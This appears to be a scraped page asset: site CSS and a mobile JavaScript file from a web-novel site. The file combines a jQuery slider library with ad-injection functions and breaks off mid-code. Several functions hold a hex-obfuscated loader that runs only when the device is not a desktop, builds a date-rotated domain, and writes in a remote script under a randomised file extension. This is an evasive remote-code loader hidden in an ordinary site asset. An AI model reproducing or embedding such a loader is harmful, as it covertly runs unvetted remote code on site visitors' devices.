.user_content .content_link .p3 a{color: #666;}
.fullcon{margin:10px;}
.page{text-align: center;color:  #94C33A;}
.page a{display:block;float:left;height:35px;line-height:35px;width:24%;background:#94C33A; color: #FFF;margin-right:1%;border-radius:3px;}
.page1{color:#999;}
.page1 input{height: 22px;line-height: 22px; width: 50px;border:1px solid #ddd;outline:none}
.page1 input.input{display:block;position:absolute;top:0px;right:0px;height: 26px;line-height:26px; width: 50px; background:  #94C33A; color: #FFF;border:none;}
.page #pageinput{height: 16px; margin-top: 10px; background: #FFF; }
.page .nopage{background: #ccc}
.page1{position:relative;border:1px solid #94C33A;margin-top:10px;border-radius:3px;height:26px;line-height:25px;padding:0px;}
.mybook{font-size: 12px; color: #93c33A; margin: 20px 10px 20px 10px;overflow: hidden; height: 14px; line-height: 14px;}
.bookbox{margin:10px}
.bookcon{border-bottom:1px solid #ddd;margin:10px 0px;padding:10px 0px;}
.bookbox .bookcon p{height:25px; line-height:25px;overflow: hidden;}
.bookbox .newest a,.bookbox .bookmark{color: #666;}
.loginpage .login{margin:10px;margin-bottom:100px;}
.loginpage .login_input{position:relative;height:70px;line-height:70px;}
.loginpage .login_input input{width:100%;height:30px;line-height:30px;outline:none;border:none;font-size:14px;color:#999}
.loginpage .login_input div{position:absolute;top:20px;left:50px;right:10px;display:block;border:1px solid #eee;border-radius:3px;height:30px;line-height:30px;}
.loginpage .login_btn{height: 30px;border-radius: 5px; margin: 0px 30px 0px 30px; text-align: center; line-height: 30px; background: #94C33A; margin-top: 20px;}
.loginpage .login_btn a{color: #FFF;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#94C33A; }
.btnbox .login_btn{height: 30px;border-radius: 5px; width: 80%; margin: 0px auto; text-align: center; line-height: 30px; background: #94C33A; margin-top: 20px;}
.btnbox .login_btn a{color: #FFF;}
.author_title{ text-align: center; font-size: 14px; color: #94C33A; border-bottom: 1px solid #ddd; padding-bottom: 5px; margin-bottom: 15px;}
.jumpcon{border:1px solid #94c33a;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #94c33a;color:#fff}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #94c33a;background:#94c33a;color:#fff;width:100px;height:30px;line-height:30px;font-size:14px;}


--- FILE ---
content_type: application/javascript
request_url: https://po18org.com/astyle/wap.js
body_size: 5191
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();


}







function chapter2(){
document.writeln("<a href=\'http://www.18wen18.com/free2.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


} 







function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.cgcg{date}ht.com/");






break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.cgcg{date}ht.com/");





}}


 function info1(){

document.writeln("<ins id=\'59wvsm10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/p4rfyh59wvsm10011\'></script>");



}

function info2(){
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let 